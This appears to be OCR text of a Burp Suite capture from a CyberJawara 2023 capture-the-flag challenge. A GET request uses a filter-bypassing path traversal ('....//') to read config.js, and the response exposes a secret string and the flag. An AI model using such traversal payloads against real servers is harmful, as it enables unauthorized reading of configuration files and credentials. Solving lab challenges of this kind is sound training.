 Request
Pretty Raw Hex
\n
1 GET /static/....//config.js HTTP/1.1
2 Host: static-web.ctf.cyberjawara.id
3 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=0, i
16 Connection: close
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sun, 03 Dec 2023 12:57:31 GMT
4 Connection: close
5 Content-Length: 129
6
7 const secret = 'wWij1i23ejasdsdjvno2rnj123123';
8 const flag = 'CJ2023{1st_warmup_and_m1c_ch3ck}';
9
10 module.exports = {secret, flag}